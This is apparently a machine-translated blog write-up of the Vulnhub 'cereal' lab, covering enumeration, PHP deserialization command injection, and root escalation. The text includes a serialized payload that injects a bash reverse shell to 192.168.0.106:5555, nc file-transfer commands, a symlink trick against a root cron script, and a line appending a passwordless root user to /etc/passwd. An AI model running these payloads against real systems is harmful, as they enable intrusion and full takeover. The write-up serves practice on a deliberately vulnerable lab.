当前位置:网站首页>Vulnhub's cereal
Vulnhub's cereal
2022-07-03 11:47:00 【Plum_ Flowers_ seven】
Catalog
3、 ... and 、 Service version detection
5、 ... and 、 information gathering
6、 ... and 、 Catalog explosion
8、 ... and 、gobuster Subdomain explosion
4.dirbuster Blasting backup file
11、 ... and 、 Download backup files and audit
2. Caused by deserialization rce
fourteen 、pspy Capture timed progress —— Raise the right
One 、 The host found


Two 、 Port scanning
3、 ... and 、 Service version detection

Four 、 Port analysis
1.21 ftp
21 The port is open ftp service , This is also ftp Default port , We can know ftp The server ip, I also know that I can log in anonymously
2.22 80
Open common services ssh and http service
3.139 445 3306
139 445 Generally deployed smb service , Just based on different protocols .
3306 mysql Common data ports . Allow connection is shown here .

4. Other ports
As for other ports , except 44441 Opened a http service , There is not much valid information left , The service didn't come out
5、 ... and 、 information gathering
1.80
The main page didn't harvest
Source code : Interface , Hide directory , The leaked source code was not found . No gain
2.44441
There is nothing more
6、 ... and 、 Catalog explosion
1.80
(1) Default dictionary
Direct scanning ,dir The default with common.txt run , Scan out these directories

You can have one wordpress( Judgment through other links ) Background login interface , Trying a weak password is invalid
(2)/blog
There is a domain name information ,backup Backup ,

(3)phpinfo
You can learn some interface information , Profile information , Server language running environment (php)

2.44441
There is no valid information here .
3. Change a big dictionary and run
There is no more information
7、 ... and 、 Bind domain name
visit , It turned out to be a Apache The default page for . Try to explode the directory under this domain name , According to the prompt , Find a backup file , As a result, pull pull pull , Or nothing .
1.80

2.44441
8、 ... and 、gobuster Subdomain explosion

gobuster vhost -u http://cereal.ctf:44441 -w /usr/share/seclists/Discovery/DNS/fierce-hostlist.txt
A subdomain name is found here
Nine 、secure.cereal.ctf

take ip and host Access after binding the file ,80 It's the same as the main interface

44441 Such a thing is deployed at the bottom of the port
Ten 、 breakthrough
1. function
This is an execution ping Interface of operation . And it calls the operating system ping command 
2. Command injection
| && ; Try with these
The attempt failed
3. Packet capture decoding

Obviously , This is a php Serialized data , How to use this deserialization , How to determine whether there is a deserialization vulnerability . We can only determine whether there is a deserialization vulnerability through code audit , To construct the payload.
4.dirbuster Blasting backup file
(1) The backup file may have a filename
.svn .git
The attempt failed
(2) Backup directory burst

As a result, there is one back_en route , This is the backup file path

(3) Backup file
choose seclists Under the conmon.txt To blow up ,200 Normal state
11、 ... and 、 Download backup files and audit
1.index.php.bak file
This is the back-end code

Twelve 、 structure payload
Find one. php Online website to implement
<?php
class pingTest {
public $ipAddress = "192.168.0.106";
public $isValid = True;
}
$obj = NEW pingTest;
$serilaze= serialize($obj);
echo urlencode($serilaze);
?>13、 ... and 、 Try to inject
1. normal ping command

2. Caused by deserialization rce
You can see in the source code section id Command execution succeeded

3. rebound shell
bash -i >& /dev/tcp/192.168.0.106/5555 0>&1
<?php
class pingTest {
public $ipAddress = "192.168.0.106;bash -i >& /dev/tcp/192.168.0.106/5555 0>&1 ";
public $isValid = True;
}
$obj = NEW pingTest;
$serilaze= serialize($obj);
echo urlencode($serilaze);
?>Break through the border , Rebound success :

fourteen 、pspy Capture timed progress —— Raise the right
summary : In the previous study , We have learned a lot about the means of raising rights , Kernel vulnerability ,suid Authority inheritance ,sudo Configuration of permissions ,motd Inject , out of buffer , utilize redis unauthorized , use mysql Write the public key , None of these means can claim power here .
1.pspy Process monitoring software
sketch : This software can be used by ordinary users , Can monitor root Generated process . See if there is a process that can be used to raise rights .
Because the goal is 64 Bit , We also download one 64 Bit .
2. adopt nc transmission
nc -nvlp 4444 > pspy
nc 192.168.0.104 4444 < pspy64 -w 1
3. perform pspy
The first step is to give permission , After execution
I'll take it , There is everything , It has to be said that this is an artifact of system troubleshooting .


4.chown.py
We found an exception file , Try to analyze it

5. Permission to analysis
The main genera and groups are all root, And we can also read .

6. see shell Source code
It is mainly to change the owner and group of all files in the following folder to rocky:apache, Then we can change it by linking /etc/passwd Genus group and owner of , We are currently apache group .

7. Modify master and group through soft connection
ln Parameters -f:
-f prompt ln
Command replaces any existing destination path . If the destination path already exists , There is no designation -f
sign ,ln
The command does not create a new link , Instead, write a diagnostic message to the standard error and continue linking the rest
SourceFiles.

8. Ten minutes long wait
You can see that the file has been changed

9. Additional root user
echo "mhq::0:0:root:/root:/bin/bash" >> /etc/passwd
Mention right to success
边栏推荐
- ASP. Net hotel management system
- Nestjs配置服务,配置Cookie和Session
- Uniapp implementation Click to load more
- vulnhub之GeminiInc
- vulnhub之cereal
- 机器学习 3.2 决策树模型 学习笔记(待补)
- Use typora to draw flow chart, sequence diagram, sequence diagram, Gantt chart, etc. for detailed explanation
- Phpcms prompt message page Jump showmessage
- libvirt 中体验容器
- Web安全总结
猜你喜欢
Based on MCU, how to realize OTA differential upgrade with zero code and no development?
Xml的(DTD,xml解析,xml建模)
Excel表格转到Word中,表格不超边缘纸张范围

STL教程10-容器共性和使用场景

vulnhub之raven2

This article explains the complex relationship between MCU, arm, MCU, DSP, FPGA and embedded system
ftp登录时,报错“530 Login incorrect.Login failed”

鸿蒙第三次培训(项目实训)
Kubernetes 三打探针及探针方式
![Capturing and sorting out external Fiddler -- Conversation bar and filter [2]](/img/04/e9cc027d753e7049f273d866eefdce.png)
Capturing and sorting out external Fiddler -- Conversation bar and filter [2]
随机推荐
After using the thread pool for so long, do you really know how to reasonably configure the number of threads?
MCDF实验1
STL tutorial 10 container commonalities and usage scenarios
Phpcms prompt message page Jump showmessage
STL教程8-map
Event preview | the live broadcast industry "rolled in" to drive new data growth points with product power
Internet socket (non) blocking write/read n bytes
Viewing binary bin files with notepad++ editor
鸿蒙第三次培训(项目实训)
Analysis of EPS electric steering system
Slam mapping and autonomous navigation simulation based on turnlebot3
Go语言实现静态服务器
phpcms 提示信息頁面跳轉showmessage
Sheet1$.输出[Excel 源输出].列[XXX] 出错。返回的列状态是:“文本被截断,或者一个或多个字符在目标代码页中没有匹配项。”。
2022 东北四省赛 VP记录/补题
AOSP ~ NTP ( 网络时间协议 )
(数据库提权——Redis)Redis未授权访问漏洞总结
DS90UB949
The LINQ expression node type 'ArrayIndex' is not supported in LINQ to Entities
CSRF